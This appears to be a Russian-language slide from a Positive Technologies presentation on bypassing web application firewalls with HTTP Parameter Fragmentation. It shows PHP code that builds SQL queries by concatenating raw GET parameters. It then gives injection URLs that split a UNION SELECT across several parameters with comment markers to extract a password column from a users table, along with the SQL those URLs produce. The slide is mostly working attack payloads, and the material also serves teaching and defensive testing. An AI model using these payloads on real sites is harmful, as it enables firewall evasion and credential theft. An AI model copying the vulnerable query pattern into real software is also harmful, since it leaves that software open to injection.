 Практика обхода WAF: SQL Injection – HPF

Использование HTTP Parameter Fragmentation (HPF)

• Пример уязвимого кода

Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);

Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit ".$_GET['c']);

• Следующий запрос не позволяет провести атаку

/?a=1+union+select+1,2/*

• Используя HPF, такие запросы могут успешно отработать

/?a=1+union/*&b=*/select+1,2

/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--

• SQL запросы принимают вид

select * from table where a=1 union/* and b=*/select 1,2

select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--

http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html

POSITIVE TECHNOLOGIES